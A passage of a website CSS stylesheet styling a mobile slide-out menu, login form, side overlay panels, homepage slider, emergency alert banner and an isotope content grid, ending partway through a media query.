#jPanelMenu-menu.bottom nav > ul > li > ul > li.right,
#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li > ul > li.right {
  width: 245px;
  float: left;
  padding: 30px;
  display: none;
}
#jPanelMenu-menu.bottom nav > ul > li > ul > li.right .featured-link,
#jPanelMenu-menu.bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.right
  .featured-link {
  font-size: 1.2em;
  font-weight: 500;
  display: inline-block;
  color: #1a7eb5;
}
#jPanelMenu-menu.bottom nav > ul > li > ul > li.right .featured-link .title,
#jPanelMenu-menu.bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.right
  .featured-link
  .title {
  color: #000000;
}
#jPanelMenu-menu.bottom nav > ul > li > ul > li.right .featured-link:hover {
  color: #000000;
}
#jPanelMenu-menu.bottom nav > ul > li > ul > li.right .featured-image {
  margin: 10px 0;
}
#jPanelMenu-menu.bottom nav > ul > li > ul > li.right .featured-image:hover {
  opacity: 0.7;
}
#jPanelMenu-menu.bottom nav > ul > li > ul > li.right .featured-description {
  font-size: 1.1em;
  font-weight: 500;
  line-height: 1.3em;
}
#jPanelMenu-menu.bottom .search {
  display: none;
}
    #jPanelMenu-menu .mobile-bottom-links {
        display: block;
        background: #ededed;
    }
#jPanelMenu-menu .mobile-bottom-links ul {
  padding-bottom: 15px;
}
#jPanelMenu-menu .mobile-bottom-links ul li a {
  font-size: 1.1em;
  padding: 15px 2% 15px 30px;
  display: block;
  font-weight: 500;
  /* width: 48%;
  float: left;*/
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
    #jPanelMenu-menu .mobile-bottom-links ul li a:hover {
        color: #336699;
    }
#jPanelMenu-menu .mobile-bottom-links ul li.login {
  position: relative;
  display: block;
  overflow: hidden;
  clear: both;
  border-bottom: 1px solid #999;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login a {
  position: relative;
  width: 100%;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login a .arrow {
  position: absolute;
  top: 0;
  right: 12px;
  padding: 10px 2% 10px 40px;
  background: url(../images/nav-arrow.png) no-repeat right center;
  height: 20px;
  width: 20px;
  margin-right: 2%;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login a .arrow.open {
  background-image: url(../images/nav-arrow-open.png) !important;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login ul {
  padding: 0 15px 0 30px;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login ul li form {
  color: #ffffff;
  clear: both;
  overflow: hidden;
  margin-bottom: 20px;
}
#jPanelMenu-menu
  .mobile-bottom-links
  ul
  li.login
  ul
  li
  form
  input[type="text"] {
  width: 215px;
}
#jPanelMenu-menu
  .mobile-bottom-links
  ul
  li.login
  ul
  li
  form
  input[type="checkbox"] {
  margin-top: 7px;
}
#jPanelMenu-menu
  .mobile-bottom-links
  ul
  li.login
  ul
  li
  form
  input[type="submit"] {
  padding: 1px 10px;
  float: right;
  background: #1a7eb5;
  border: none;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 1.1em;
  letter-spacing: 0.5px;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login ul li form a.forgot {
  position: absolute;
  right: 25px;
  top: 72px;
  float: right;
  padding: 15px 0;
  width: auto;
  color: #1a7eb5;
  font-size: 0.9em;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login ul li form p {
  font-size: 1.1em;
  color: #ffffff;
  width: 150px;
  float: left;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login ul li form p a {
  width: auto;
  padding: 0;
  float: none;
  display: inline;
  color: #1a7eb5;
  text-transform: none;
  text-decoration: underline;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login ul li p.title {
  font-size: 1.1em;
  padding: 15px 0;
  display: block;
  font-weight: 500;
  color: #ffffff;
  text-transform: uppercase;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login ul li p.title.last {
  padding-bottom: 5px;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login ul li p.small {
  font-size: 1.2em;
  color: #ffffff;
  margin-bottom: 0;
  display: block;
  width: 100%;
  padding-top: 5px;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login ul li p.small a {
  color: #1a7eb5;
  text-transform: none;
  text-decoration: underline;
  width: auto;
  display: inline;
  padding: 0;
  float: none;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login ul li p.small a:hover {
  text-decoration: none;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login ul li .bottom-part {
  clear: both;
  overflow: hidden;
  margin-bottom: 20px;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login ul li .bottom-part p {
  font-size: 1.1em;
  color: #ffffff;
  width: auto;
  float: left;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login ul li .bottom-part p a {
  width: auto;
  padding: 0;
  float: none;
  display: inline;
  color: #1a7eb5;
  text-transform: none;
  text-decoration: underline;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login .forgot-password,
#jPanelMenu-menu .mobile-bottom-links ul li.login .not-valid {
  background: #9e0000;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  text-align: center;
  padding: 10px 30px;
  display: none;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login .forgot-password p,
#jPanelMenu-menu .mobile-bottom-links ul li.login .not-valid p {
  font-size: 1.1em;
  color: white;
  line-height: 1.4em;
  font-weight: 500;
}
#jPanelMenu-menu .mobile-bottom-links ul li.member-area {
  position: relative;
  display: block;
  overflow: hidden;
  clear: both;
  border-bottom: 1px solid #999;
}
#jPanelMenu-menu .mobile-bottom-links ul li.member-area a {
  position: relative;
  width: 100%;
}
#jPanelMenu-menu .mobile-bottom-links ul li.member-area a .arrow {
  position: absolute;
  top: 0;
  right: 12px;
  padding: 10px 2% 10px 40px;
  background: url(../images/nav-arrow.png) no-repeat right center;
  height: 20px;
  width: 20px;
  margin-right: 2%;
}
#jPanelMenu-menu .mobile-bottom-links ul li.member-area a .arrow.open {
  background-image: url(../images/nav-arrow-open.png) !important;
}
#jPanelMenu-menu .mobile-bottom-links ul li.member-area ul {
  padding: 0 15px 10px 30px;
  clear: both;
  overflow: hidden;
}
#jPanelMenu-menu .mobile-bottom-links ul li.member-area ul li a {
  padding: 10px 0;
}
#side-overlay {
  position: absolute;
  right: 0px;
  z-index: 9;
  top: 175px;
}
@media (max-width: 767px) {
  #side-overlay {
    display: none;
  }
}
#side-overlay .side-overlay-wrap {
  position: relative;
}
#side-overlay .side-overlay-wrap ul li .icon {
  width: 50px;
  height: 50px;
  position: relative;
  background: #b4a9b0;
  background: rgba(51, 51, 51, 0.6);
  border-bottom: 2px solid #ffffff;
  cursor: pointer;
}
#side-overlay .side-overlay-wrap ul li .icon .icon-news {
  background: url(../images/overlay-icon-news.png) 12px 14px no-repeat;
  height: 49px;
  width: 49px;
}
#side-overlay .side-overlay-wrap ul li .icon.active .icon-news {
  background-position: 12px -26px;
}
#side-overlay .side-overlay-wrap ul li .icon .icon-tools {
  background: url(../images/overlay-icon-tools.png) 12px 14px no-repeat;
  height: 49px;
  width: 49px;
}
#side-overlay .side-overlay-wrap ul li .icon.active .icon-tools {
  background-position: 12px -26px;
}
#side-overlay .side-overlay-wrap ul li .icon .icon-media {
  background: url(../images/overlay-icon-media.png) 17px 14px no-repeat;
  height: 49px;
  width: 49px;
}
#side-overlay .side-overlay-wrap ul li .icon.active .icon-media {
  background-position: 17px -26px;
}
#side-overlay .side-overlay-wrap ul li .icon .icon-data {
  background: url(../images/overlay-icon-data.png) 12px 14px no-repeat;
  height: 49px;
  width: 49px;
}
#side-overlay .side-overlay-wrap ul li .icon.active .icon-data {
  background-position: 12px -26px;
}
#side-overlay .side-overlay-wrap ul li .icon.first {
  border-top: none;
}
#side-overlay .side-overlay-wrap ul li .icon.last {
  border-bottom: none;
}
#side-overlay .side-overlay-wrap ul li .icon:hover {
  background: #9c8e97;
  background: rgba(20, 20, 20, 0.7);
}
#side-overlay .side-overlay-wrap ul li .icon.active {
  background: #ede8e8;
}
#side-overlay .side-overlay-wrap ul li .icon.active:hover {
  background: #e2e2e3;
}
#side-overlay .side-overlay-wrap ul li .icon img {
  margin: auto;
  left: 0;
  right: 0;
  position: absolute;
  top: 0;
  bottom: 0;
}
#side-overlay .side-overlay-wrap ul li .icon .pop {
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 900;
  color: #ffffff;
  background: #000000;
  background: rgba(0, 0, 0, 0.4);
  position: absolute;
  top: 0;
  right: 50px;
  height: 36px;
  width: 150px;
  line-height: 40px;
  white-space: nowrap;
  padding: 7px 10px;
  display: none;
  text-align: center;
}
#side-overlay .side-overlay-wrap ul li .inner {
  position: absolute;
  top: 0;
  right: 50px;
  background: #ede8e8;
  width: 685px;
  /*height: 300px;*/
  display: none;
  padding: 20px;
  z-index: 10;
}
@media (max-width: 1023px) {
  #side-overlay .side-overlay-wrap ul li .inner {
    width: 650px;
  }
}
@media (max-width: 1023px) {
  #side-overlay .side-overlay-wrap ul li .inner .flex-viewport {
    width: 626px;
    margin: 0 auto;
  }
}
#side-overlay .side-overlay-wrap ul li .inner ul.slides {
  padding: 15px 0;
}
#side-overlay .side-overlay-wrap ul li .inner ul.slides li {
  width: 200px;
  margin-left: 22px;
  float: left;
}
@media (max-width: 1023px) {
  #side-overlay .side-overlay-wrap ul li .inner ul.slides li {
    margin-right: 10px;
    margin-left: 0;
  }
}
#side-overlay .side-overlay-wrap ul li .inner ul.slides li .slide-title {
  font-size: 1.4em;
  line-height: 1.2em;
  display: block;
  color: #000000;
  margin: 10px 0 5px;
  font-weight: 500;
}
#side-overlay .side-overlay-wrap ul li .inner ul.slides li .slide-desc {
  font-size: 1.2em;
  display: block;
  line-height: 1.3em;
  color: #000000;
  margin-bottom: 5px;
}
#side-overlay .side-overlay-wrap ul li .inner ul.slides li a {
  font-size: 1.2em;
}
#side-overlay .side-overlay-wrap ul li .inner a {
  text-transform: none;
  color: #435187;
}
#side-overlay .side-overlay-wrap ul li .inner a:hover {
  text-decoration: underline;
}
#side-overlay .side-overlay-wrap ul li .inner.first {
  top: 0;
}
#side-overlay .side-overlay-wrap ul li .inner .section {
  font-size: 2.4em;
  font-weight: 300;
  color: #000000;
  display: block;
}
#side-overlay .side-overlay-wrap ul li .inner .left {
  margin-right: 4%;
}
#side-overlay .side-overlay-wrap ul li .inner .left,
#side-overlay .side-overlay-wrap ul li .inner .right {
  float: left;
  width: 48%;
  padding: 15px 0;
}
#side-overlay .side-overlay-wrap ul li .inner .left .title,
#side-overlay .side-overlay-wrap ul li .inner .right .title {
  font-size: 1.8em;
  display: block;
  color: #000000;
  padding-bottom: 5px;
  margin-bottom: 15px;
  text-transform: uppercase;
  border-bottom: 1px solid #1a7eb5;
  font-weight: 500;
}
#side-overlay .side-overlay-wrap ul li .inner .left .subtitle,
#side-overlay .side-overlay-wrap ul li .inner .right .subtitle {
  font-size: 1.4em;
  display: block;
  line-height: 1.3em;
  color: #000000;
  font-weight: 500;
  margin-bottom: 5px;
}
#side-overlay .side-overlay-wrap ul li .inner .left .desc,
#side-overlay .side-overlay-wrap ul li .inner .right .desc {
  font-size: 1.2em;
  display: block;
  line-height: 1.3em;
  color: #000000;
}
#side-overlay .side-overlay-wrap ul li .inner .left img,
#side-overlay .side-overlay-wrap ul li .inner .right img {
  margin-bottom: 10px;
  width: 100%;
}
#side-overlay .side-overlay-wrap ul li .inner .left .data,
#side-overlay .side-overlay-wrap ul li .inner .right .data {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #1a7eb5;
}
#side-overlay .side-overlay-wrap ul li .inner .left .data .direction,
#side-overlay .side-overlay-wrap ul li .inner .right .data .direction {
  font-size: 5.6em;
  color: #36558a;
}
#side-overlay .side-overlay-wrap ul li .inner .left .data .percent,
#side-overlay .side-overlay-wrap ul li .inner .right .data .percent {
  font-size: 5.6em;
}
#side-overlay .side-overlay-wrap ul li .inner .left .data .desc,
#side-overlay .side-overlay-wrap ul li .inner .right .data .desc {
  display: inline-block;
}
#side-overlay .side-overlay-wrap ul li .inner .column {
  width: 48%;
  margin-right: 4%;
  float: left;
  padding: 15px 0;
  border-bottom: 1px solid #1a7eb5;
}
#side-overlay .side-overlay-wrap ul li .inner .column:nth-of-type(even) {
  margin-right: 0;
}
#side-overlay .side-overlay-wrap ul li .inner .column .video {
  display: inline-block;
  float: left;
  margin-right: 15px;
}
#side-overlay .side-overlay-wrap ul li .inner .column .text,
#side-overlay .side-overlay-wrap ul li .inner .column .text-vid {
  float: left;
  font-family: Montserrat, sans-serif;
  display: inline-block;
}
#side-overlay .side-overlay-wrap ul li .inner .column .text .title,
#side-overlay .side-overlay-wrap ul li .inner .column .text-vid .title,
#side-overlay .side-overlay-wrap ul li .inner .column .text .date,
#side-overlay .side-overlay-wrap ul li .inner .column .text-vid .date {
  font-size: 1.2em;
  font-weight: 900;
  display: block;
  line-height: 1.3em;
  margin-bottom: 5px;
}
#side-overlay .side-overlay-wrap ul li .inner .column .text .date,
#side-overlay .side-overlay-wrap ul li .inner .column .text-vid .date {
  color: #000000;
  margin-bottom: 0;
  margin-top: 10px;
}
#side-overlay .side-overlay-wrap ul li .inner .column .text .desc,
#side-overlay .side-overlay-wrap ul li .inner .column .text-vid .desc {
  font-size: 1em;
  font-weight: 500;
  line-height: 1.4em;
}
#side-overlay .side-overlay-wrap ul li .inner .column .text-vid {
  max-width: 220px;
}
@media (max-width: 1023px) {
  #side-overlay .side-overlay-wrap ul li .inner .column .text-vid {
    max-width: 200px;
  }
}
#side-overlay .side-overlay-wrap ul li .inner .see-all {
  float: right;
  margin: 15px 0 0;
  font-size: 1.2em;
  font-weight: 500;
}
#side-overlay .side-overlay-wrap ul li .flex-direction-nav {
  position: absolute;
  top: 100px;
  width: 685px;
}
@media (max-width: 1023px) {
  #side-overlay .side-overlay-wrap ul li .flex-direction-nav {
    width: 650px;
  }
}
#side-overlay .side-overlay-wrap ul li .flex-direction-nav .flex-prev,
#side-overlay .side-overlay-wrap ul li .flex-direction-nav .flex-next {
  position: absolute;
  height: 23px;
  width: 11px;
  text-indent: -9999px;
  overflow: hidden;
}
#side-overlay .side-overlay-wrap ul li .flex-direction-nav .flex-prev {
  left: -10px;
  background: url(../images/overlay-tools-arrow-left.png) no-repeat center
    center;
  padding: 5px;
}
#side-overlay .side-overlay-wrap ul li .flex-direction-nav .flex-prev:hover {
  background-color: #d0d0d0;
}
#side-overlay .side-overlay-wrap ul li .flex-direction-nav .flex-next {
  right: -10px;
  background: url(../images/overlay-tools-arrow-right.png) no-repeat center
    center;
  padding: 5px;
}
#side-overlay .side-overlay-wrap ul li .flex-direction-nav .flex-next:hover {
  background-color: #d0d0d0;
}
/****** HOMEPAGE SECTIONS ******/
.home-slider {
  height: 900px;
  margin-top: -140px;
  position: relative;
  z-index: -1;
}
@media (max-width: 767px) {
  .home-slider {
    height: auto;
    margin-top: 0;
  }
}
.home-slider .emergency-alert {
  position: absolute;
  bottom: 440px;
  left: 2%;
  right: 2%;
  margin: auto;
  z-index: 8;
}
@media (max-width: 767px) {
  .home-slider .emergency-alert {
    position: static;
    left: 0%;
    right: 0%;
  }
}
.home-slider .emergency-alert .wrap {
  text-align: center;
  background: #9e0000;
  background: rgba(158, 0, 0, 0.6);
  margin: 0 auto;
}
.home-slider .emergency-alert .wrap .words {
  font-weight: 500;
  padding: 10px;
  font-size: 1.3em;
  color: #ffffff;
  display: inline-block;
}
@media (max-width: 767px) {
  .home-slider .emergency-alert .wrap .words {
    background: #9e0000;
    width: 96%;
    padding: 10px 2%;
  }
}
.home-slider .emergency-alert .wrap .words a {
  color: #ffffff;
  text-decoration: underline;
}
.home-slider .emergency-alert .wrap .words a:hover {
  color: #ffffff;
  text-decoration: none;
}
.home-slider .emergency-alert .wrap .words a.learn-more {
  font-size: 0.77em;
  text-transform: uppercase;
  padding: 0 15px;
  text-decoration: none;
  background: url(../images/emergency-link-arrow.png) no-repeat right center;
}
.home-slider .emergency-alert .wrap .words a.learn-more:hover {
  opacity: 0.5;
}
.home-slider .emergency-alert .wrap .words .title {
  font-weight: 600;
  text-transform: uppercase;
}
.home-slider ul.slides {
  position: absolute;
  right: 0;
  left: 0;
  margin: auto;
}
@media (max-width: 767px) {
  .home-slider ul.slides {
    position: relative;
  }
}
.home-slider ul.slides li {
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center center;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.2);
  height: 900px;
}
@media (max-width: 767px) {
  .home-slider ul.slides li {
    height: 175px;
  }
}
.home-slider ul.slides li .slide-video {
  width: 100%;
  height: 900px;
  position: absolute;
  top: 0;
  overflow: hidden;
  z-index: -1;
  /*background: #000000;*/
}
@media (max-width: 767px) {
  .home-slider ul.slides li .slide-video {
    display: none;
  }
}
.home-slider ul.slides li .caption-wrap {
  margin: 140px auto 0;
  max-width: 96%;
  position: relative;
}
@media (max-width: 767px) {
  .home-slider ul.slides li .caption-wrap {
    margin: 20px auto 0;
    width: 87%;
  }
}
.home-slider ul.slides li .caption-wrap .title {
  color: #ffffff;
  font-size: 4.5em;
  font-weight: 300;
  letter-spacing: -2px;
  max-width: 608px;
  display: block;
  margin-bottom: 20px;
  position: relative;
  opacity: 0;
  left: -50px;
}
@media (max-width: 767px) {
  .home-slider ul.slides li .caption-wrap .title {
    font-size: 2.2em;
    letter-spacing: -1px;
    width: 90%;
    margin-bottom: 10px;
    left: 0;
    opacity: 1;
  }
}
.home-slider ul.slides li .caption-wrap a.link {
  font-size: 2em;
  text-transform: none;
  font-weight: 300;
  padding: 10px 15px;
  display: inline-block;
  position: relative;
  left: 0;
  background: none;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border: #000 solid 1px;
  opacity: 0;
}
@media (max-width: 767px) {
  .home-slider ul.slides li .caption-wrap a.link {
    opacity: 1;
    font-size: 1em;
    background: url(../images/home-slider-link-arrow.png) no-repeat right center;
    padding: 0 20px 0 0;
    left: 0;
    border: none;
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
  }
  .home-slider ul.slides li .caption-wrap a.link img {
    display: none;
  }
}
.home-slider ul.slides li .caption-wrap a.link:hover {
  color: #ffffff;
  background: #000000;
}
@media (max-width: 767px) {
  .home-slider ul.slides li .caption-wrap a.link:hover {
    background: url(../images/home-slider-link-arrow.png) no-repeat right center;
  }
}
.home-slider .flex-control-nav.flex-control-paging {
  position: absolute;
  top: 400px;
  z-index: 7;
  text-align: left;
  margin: 0 auto;
  left: 0;
  right: 0;
  max-width: 96%;
}
@media (max-width: 767px) {
  .home-slider .flex-control-nav.flex-control-paging {
    top: 150px;
    text-align: center;
    width: 87%;
  }
}
.home-slider .flex-control-nav.flex-control-paging li {
  display: inline-block;
  padding: 0 3px;
}
.home-slider .flex-control-nav.flex-control-paging li a {
  background: #ffffff;
  width: 7px;
  height: 7px;
  display: inline-block;
  text-indent: -9999px;
  overflow: hidden;
  -webkit-transition: none;
  -moz-transition: none;
  transition: none;
  cursor: pointer;
  -webkit-transition: width 0.2s ease, height 0.2s ease;
  -moz-transition: width 0.2s ease, height 0.2s ease;
  transition: width 0.2s ease, height 0.2s ease;
}
.home-slider .flex-control-nav.flex-control-paging li a.flex-active {
  background: #ff9900;
}
.home-slider .flex-control-nav.flex-control-paging li a:hover {
  width: 10px;
  height: 10px;
}
.home-slider .flex-control-nav.flex-control-paging li a:hover.flex-active {
  width: 7px;
  height: 7px;
}
.home-isotope {
  min-height: 270px;
  /* height: 285px;
  background: #000000;*/
  background: url(../images/home-isotope_bg.png) center top repeat
    /*rgba(0, 0, 0, 0.4)*/;
  position: relative;
  overflow: hidden;
  margin-top: 0px /* -400px*/;
  z-index: 8;
}
@media (max-width: 767px) {
  .home-isotope {
    top: 0;
    margin-top: 0;
    background: #000000;
    height: 780px;
  }
}
.home-isotope.expanded-back {
  background: #000000 !important;
}
.home-isotope .links {
  padding: 30px 0;
  margin: 0 auto;
  max-width: 96%;
}
@media (max-width: 767px) {
  .home-isotope .links {
    padding: 15px 0 30px;
  }
}
.home-isotope .links .isotope-title {
  font-size: 1.8em;
  color: #ffffff;
  font-weight: 300;
  float: left;
  display: none;
}
@media (max-width: 767px) {
  .home-isotope .links .isotope-title {
    display: block;
  }
}
.home-isotope .links .filter-title {
  float: right;
  color: white;
  font-size: 1.3em;
  position: relative;
  top: 5px;
  padding-right: 15px;
  background: url(../images/isotope-seemore-arrow-show.png) no-repeat right
    center;
  display: none;
  cursor: pointer;
}
@media (max-width: 767px) {
  .home-isotope .links .filter-title {
    display: block;
  }
}
.home-isotope .links .filters {
  text-transform: uppercase;
  font-size: 1em;
  float: left;
  display: block;
}
@media (max-width: 767px) {
  .home-isotope .links .filters {
    position: absolute;
    top: 50px;
    right: 2%;
    z-index: 10;
    background: #000000;
    background: rgba(0, 0, 0, 0.9);
    padding: 10px;
    text-align: right;
    width: 100px;
    display: none;
  }
}
.home-isotope .links .filters a {
  color: #ffffff;
  padding: 5px 7px;
}
.home-isotope .links .filters a:hover {
  color: #bababa;
}
.home-isotope .links .filters a.active {
  background: #ffffff;
  background: rgba(255, 255, 255, 0.4);
  color: #232323;
}
@media (max-width: 767px) {
  .home-isotope .links .filters a.active {
    color: #bababa;
  }
}
@media (max-width: 767px) {
  .home-isotope .links .filters a.active {
    background: none;
  }
}
.home-isotope .links .filters a.active:hover {
  color: #232323;
}
@media (max-width: 767px) {
  .home-isotope .links .filters a.active:hover {
    color: #bababa;
  }
}
@media (max-width: 767px) {
  .home-isotope .links .filters a {
    display: block;
    text-transform: none;
    padding-bottom: 10px;
    margin-right: 0;
    font-size: 1.2em;
    border-bottom: 1px solid #333;
    margin-bottom: 10px;
  }
  .home-isotope .links .filters a:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
  }
}
.home-isotope .links .see-more {
  font-size: 1em;
  text-align: center;
  display: block;
  float: right;
  z-index: 10;
  text-transform: uppercase;
}
@media (max-width: 767px) {
  .home-isotope .links .see-more {
    position: absolute;
    bottom: 0px;
    left: 0px;
    width: 100%;
    padding: 13px 0;
  }
}
.home-isotope .links .see-more a {
  color: #ffffff;
  padding-right: 20px;
}
.home-isotope .links .see-more a:hover {
  color: #bababa;
}
.home-isotope .links .see-more a.show {
  background: url(../images/isotope-seemore-arrow-show.png) no-repeat right
    center;
}
.home-isotope .links .see-more a.hide {
  background: url(../images/isotope-seemore-arrow-hide.png) no-repeat right
    center;
}
.home-isotope .wrap-outer {
  width: 98%;
  margin: 0 auto;
  height: auto /*280px;
  overflow: hidden*/;
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer {
    width: 100%;
    height: 550px;
  }
}
.home-isotope .wrap-outer.show {
  overflow: visible !important;
}
.home-isotope .wrap-outer .wrap {
  margin: 5px auto 0;
}
.home-isotope .wrap-outer .wrap .item {
  float: left;
  width: 294px;
  height: 210px;
  margin: 5px;
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .item {
    width: 100%;
    height: auto;
    margin: 5px 0;
  }
}
.home-isotope .wrap-outer .wrap .item a {
  display: inline-block;
  float: left;
  margin: 0;
}
.home-isotope .wrap-outer .wrap .large {
  width: 310px;
  height: 210px;
  position: relative;
  background: #000000;
  overflow: hidden;
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .large {
    width: 100%;
    height: 100px;
  }
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .large a {
    width: 100%;
    height: 100px;
  }
}
.home-isotope .wrap-outer .wrap .large a:hover {
  opacity: 0.8;
}
.home-isotope .wrap-outer .wrap .large a:hover .text .title {
  color: #fff;
}
.home-isotope .wrap-outer .wrap .large a .image {
  background: no-repeat center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  height: 210px;
  position: relative;
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .large a .image {
    width: 50%;
    height: 100%;
    float: left;
  }
}
.home-isotope .wrap-outer .wrap .large a .text {
  padding: 10px;
  height: 190px;
  background: transparent /* #f3f3f3*/;
  position: absolute;
  left: 0;
  top: 0;
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .large a .text {
    width: 44%;
    position: relative;
    height: 98%;
    padding: 1% 3%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
  }
}
.home-isotope .wrap-outer .wrap .large a .text .category {
  display: block;
  color: #ffffff;
  font-weight: 900;
  font-size: 1.1em;
  text-transform: uppercase;
  margin-bottom: 5px;
  letter-spacing: 0.5px;
}
.home-isotope .wrap-outer .wrap .large a .text .title {
  color: #ffffff;
  font-size: 18px;
  font-family: Montserrat, sans-serif;
  font-weight: 100;
  position: absolute;
  bottom: 15px;
  width: 200px;
  line-height: 20px;
  text-shadow: 1px 2px 2px #333;
}
.home-isotope .wrap-outer .wrap .medium {
  width: 310px;
  height: 100px;
  margin: 0 0 10px 0;
  overflow: hidden;
  background: #333333;
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .medium {
    width: 100%;
    height: 100px;
  }
}
.home-isotope .wrap-outer .wrap .medium:nth-of-type(even) {
  margin: 0;
}
.home-isotope .wrap-outer .wrap .medium a {
  height: 100%;
  width: 100%;
}
.home-isotope .wrap-outer .wrap .medium a:hover {
  opacity: 0.5;
}
.home-isotope .wrap-outer .wrap .medium a:hover .text .title {
  color: #ffffff;
}
.home-isotope .wrap-outer .wrap .medium a .image {
  background: no-repeat center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  float: left;
  height: 80px;
  margin: 10px;
  width: 170px;
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .medium a .image {
    /* width: 50%;*/
    height: 100%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
  }
}
.home-isotope .wrap-outer .wrap .medium a .image2 {
  background: url(../images/isotope-image-medium2.jpg) no-repeat center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  height: 90px;
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .medium a .image2 {
    width: 50%;
    height: 100%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
  }
}
.home-isotope .wrap-outer .wrap .medium a .text {
  padding: 10px;
  height: 80px;
  background: #333333;
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .medium a .text {
    width: 50%;
    height: 100%;
    padding: 3%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
  }
}
.home-isotope .wrap-outer .wrap .medium a .text .category {
  display: block;
  color: #36558a;
  font-size: 1.1em;
  text-transform: uppercase;
  margin-bottom: 3px;
  letter-spacing: 0.5px;
}
.home-isotope .wrap-outer .wrap .medium a .text .Description {
  display: block;
  color: #cccccc;
  font-size: 11px;
  margin-bottom: 3px;
}
.home-isotope .wrap-outer .wrap .medium a .text .title {
  color: #cccccc;
  font-size: 11px;
  font-weight: 900;
  line-height: 1em;
  text-transform: uppercase;
}
.home-isotope .wrap-outer .wrap .small {
  width: 142px;
  height: 142px;
  float: left;
  margin: 0 10px 10px 0;
  overflow: hidden;
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .small {
    width: 49%;
    margin: 0 2% 10px 0;
    height: 100px;
  }
}
.home-isotope .wrap-outer .wrap .small:nth-child(2) {
  margin: 0 0 10px 0;
}
.home-isotope .wrap-outer .wrap .small:nth-child(3) {
  margin: 0 10px 0 0;
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .small:nth-child(3) {
    margin: 0 2% 0 0;
  }
}
.home-isotope .wrap-outer .wrap .small:nth-child(4) {
  margin: 0;
}
.home-isotope .wrap-outer .wrap .small a {
  color: #ffffff;
  height: 100%;
  width: 100%;
  position: relative;
  background: #000;
  background: rgba(0, 0, 0, 0.5);
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .small a {
    background: #333 !important;
  }
  .home-isotope .wrap-outer .wrap .small a:hover {
    background: #26538a !important;
  }
}
.home-isotope .wrap-outer .wrap .small a:hover {
  background: #26538a;
}
.home-isotope .wrap-outer .wrap .small a:hover .video {
  opacity: 0.5;
}
.home-isotope .wrap-outer .wrap .small a.open {
  background: #333 !important;
}
.home-isotope .wrap-outer .wrap .small a.open:hover {
  background: #26538a !important;
}
.home-isotope .wrap-outer .wrap .small a .fact {
  padding: 10px;
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .small a .fact {
    height: 100%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }
}
.home-isotope .wrap-outer .wrap .small a .fact .category {
  display: block;
  font-size: 1.1em;
  text-transform: uppercase;
  margin-bottom: 30px;
  letter-spacing: 0.5px;
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .small a .fact .category {
    margin-bottom: 15px;
  }
}
.home-isotope .wrap-outer .wrap .small a .fact .emphasis {
  font-size: 3em;
  font-weight: 300;
  display: block;
  margin-bottom: 3px;
  color: #b8b8b8;
}
@media (max-width: 767px) {
  .home-isotope .wrap-outer .wrap .small a .fact .emphasis {
    font-size: 2.2em;
    margin-bottom: 0;
  }
}
.home-isotope .wrap-outer .wrap .small a .fact .reg {
  font-size: 1.6em;
  font-weight: 300;
  line-height: 1.2em;
}
@media (max-width: 767px) {
